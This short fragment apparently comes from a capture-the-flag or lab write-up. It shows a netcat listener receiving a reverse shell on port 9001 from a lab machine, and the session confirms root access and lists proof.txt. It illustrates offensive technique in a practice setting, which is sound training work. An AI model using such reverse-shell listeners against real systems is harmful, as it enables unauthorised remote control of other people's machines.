 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.62.192] from (UNKNOWN) [10.10.246.153] 35438
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
ls
proof.txt
snap